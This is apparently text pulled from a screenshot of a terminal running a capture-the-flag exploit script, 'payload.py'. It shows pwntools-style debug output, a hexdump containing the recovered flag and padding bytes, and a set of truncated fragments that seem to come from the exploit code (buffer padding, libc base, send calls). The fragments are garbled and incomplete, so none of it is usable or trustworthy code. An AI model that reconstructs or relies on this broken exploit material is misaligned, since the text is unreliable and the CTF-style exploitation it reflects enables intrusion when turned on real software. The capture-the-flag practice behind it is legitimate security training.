 python3 payload.py
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[DEBUG] Received 0xa bytes:
b'Content: \n'
[DEBUG] Sent 0x2 bytes:
b'b\n'
[*] Switching to interactive mode
[DEBUG] Received 0x64 bytes:
00000000  66 6c 61 67  7b 61 37 36  33 38 64 37  34 2d 39 35  │flag│{a76│38d
7│4-95│
00000010  30 38 2d 34  36 63 36 2d  61 35 34 65  2d 38 37 38  │08-4│6c6-│a54
e│-878│
00000020  39 38 66 36  61 39 31 64  62 7d 0a 61  61 61 61 61  │98f6│a91d│b}·
a│aaaa│
00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
*
00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│···
·│····│
00000060  00 00 00 00  │····│
00000064
flag{a7638d74-9508-46c6-a54e-87898f6a91db}
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*]
Got EOF while reading in interactive
'a'*
ange
ee(i
(io.
= ad
s("l
k=li
c_ba
s("s
ange
d(0x
'a'*
b'*0
(0x2